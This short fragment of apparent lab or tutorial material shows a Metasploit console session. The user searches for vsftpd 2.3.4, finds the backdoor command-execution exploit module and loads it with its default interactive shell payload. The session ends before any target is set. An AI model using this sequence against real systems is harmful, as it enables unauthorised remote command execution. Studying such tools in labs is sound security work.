 msf6 > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/unix/interact